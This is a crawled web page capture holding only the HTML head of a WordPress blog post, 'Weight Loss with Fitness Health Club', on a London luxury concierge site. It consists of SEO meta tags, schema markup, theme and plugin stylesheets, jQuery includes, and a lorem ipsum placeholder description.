

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/
body_size: 18543
content:



 

    <link rel="stylesheet" href="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/css/style3.css" />

    <!DOCTYPE html>

<html lang="en-US">


<head>

    <!-- Meta Tags -->

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Weight Loss with Fitness Health Club - LONDON LUXURY CONCIERGE</title>
	<link rel="canonical" href="https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Weight Loss with Fitness Health Club - LONDON LUXURY CONCIERGE" />
	<meta property="og:description" content="Quisque pretium fermentum quam, sit amet cursus ante sollicitudin vel. Morbi consequat risus consequat, porttitor orci sit amet, iaculis nisl. Integer quis sapien neceli ultrices euismod sit amet id lacus. Sed a imperdiet erat. Duis eu est dignissim lacus dictum hendrerit quis vitae mi. Fusce eu nulla ac nisi cursus tincidun. Interdum et malesuada fames [&hellip;]" />
	<meta property="og:url" content="https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/" />
	<meta property="og:site_name" content="LONDON LUXURY CONCIERGE" />
	<meta property="article:published_time" content="2022-04-25T07:52:58+00:00" />
	<meta property="article:modified_time" content="2022-10-20T09:22:18+00:00" />
	<meta property="og:image" content="https://londonluxuryconcierge.com/wp-content/uploads/2022/04/2-2.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/","url":"https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/","name":"Weight Loss with Fitness Health Club - LONDON LUXURY CONCIERGE","isPartOf":{"@id":"https://londonluxuryconcierge.com/#website"},"primaryImageOfPage":{"@id":"https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/#primaryimage"},"image":{"@id":"https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/#primaryimage"},"thumbnailUrl":"https://londonluxuryconcierge.com/wp-content/uploads/2022/04/2-2.jpg","datePublished":"2022-04-25T07:52:58+00:00","dateModified":"2022-10-20T09:22:18+00:00","author":{"@id":"https://londonluxuryconcierge.com/#/schema/person/f25e5d4f7aaf85f57e7281604f1c7ae0"},"breadcrumb":{"@id":"https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/#primaryimage","url":"https://londonluxuryconcierge.com/wp-content/uploads/2022/04/2-2.jpg","contentUrl":"https://londonluxuryconcierge.com/wp-content/uploads/2022/04/2-2.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://londonluxuryconcierge.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://londonluxuryconcierge.com/blog/"},{"@type":"ListItem","position":3,"name":"Weight Loss with Fitness Health Club"}]},{"@type":"WebSite","@id":"https://londonluxuryconcierge.com/#website","url":"https://londonluxuryconcierge.com/","name":"LONDON LUXURY CONCIERGE","description":"London Concierge Services | Luxury Lifestyle | London Luxury Concierge","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://londonluxuryconcierge.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://londonluxuryconcierge.com/#/schema/person/f25e5d4f7aaf85f57e7281604f1c7ae0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://londonluxuryconcierge.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9df094daf180a808a51f77b6e51ef612c74af0d52cbbf679aa3ee7308554ac15?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9df094daf180a808a51f77b6e51ef612c74af0d52cbbf679aa3ee7308554ac15?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://londonluxuryconcierge.com"],"url":"https://londonluxuryconcierge.com/author/mahospitalitygro/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LONDON LUXURY CONCIERGE &raquo; Feed" href="https://londonluxuryconcierge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON LUXURY CONCIERGE &raquo; Comments Feed" href="https://londonluxuryconcierge.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON LUXURY CONCIERGE &raquo; Weight Loss with Fitness Health Club Comments Feed" href="https://londonluxuryconcierge.com/weight-loss-with-fitness-health-club/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://londonluxuryconcierge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondonluxuryconcierge.com%2Fweight-loss-with-fitness-health-club%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://londonluxuryconcierge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondonluxuryconcierge.com%2Fweight-loss-with-fitness-health-club%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londonluxuryconcierge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://londonluxuryconcierge.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://londonluxuryconcierge.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://londonluxuryconcierge.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://londonluxuryconcierge.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://londonluxuryconcierge.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3'  media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa-child/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='googlefonts-1-css' href='https://fonts.googleapis.com/css2?family=Barlow&#038;family=Barlow+Condensed&#038;family=Gilda+Display&#038;display=swap'  media='all' />
<link rel='stylesheet' id='plugins-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/css/plugins.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vegas-slider-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/css/plugins/vegas.slider.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='thecappa-style-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/css/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='thecappa-css-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa-child/style.css?ver=2022-04-25'  media='all' />
<script  src="https://londonluxuryconcierge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://londonluxuryconcierge.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londonluxuryconcierge.com/wp-json/wp/v2/posts/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londonluxuryconcierge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://londonluxuryconcierge.com/?p=23' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.c-form select {
 -webkit-appearance: none;
  -moz-appearance: none;
  background: transparent;
  background-image: url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");
  background-repeat: no-repeat;
  background-position-x: 100%;
  background-position-y: 5px;
}
.c-form select{
    width: 100%;
    max-width: 100%;
    height: 40px;
    padding:0;
    border: 0;
    border-bottom: 1px solid #adadad;
    border-radius: 0;	
}
.c-form  .form-control{
    width: 100%;
    max-width: 100%;
    height: 40px;
    padding:0;
    border: 0;
    border-bottom: 1px solid #adadad;
    border-radius: 0;	
}
.c-form  .form-control:focus {
    box-shadow: none;
}
 .c-form .form-control::placeholder, .c-form .form-control {
    color: #666;
}
.c-form p{
	margin: 0;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.club_gallery {
  height: 0;
  overflow: hidden;
margin: 0 !important;	
}

.club_gallery.active {
  height: auto;
  overflow: visible;
}
 .club_gallery.elementor-widget-image-carousel .swiper-slide img {
    height: 390px;
    object-fit: cover;
    border-radius: 10px;
}
.club_gallery .elementor-swiper-button {
    background: #aa8453;
    width: 50px;
    height: 50px;
    text-align: center;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}
.elementor-image-carousel.swiper-wrapper{
	justify-content: left !important;
}
@media screen and (max-width: 767px) {
	.club_gallery  .elementor-swiper-button-next {
		right: 0px;
	}
	.club_gallery .elementor-swiper-button-prev {
		left: 0px;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<link rel="icon" href="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-192x192.png" sizes="192x192" />
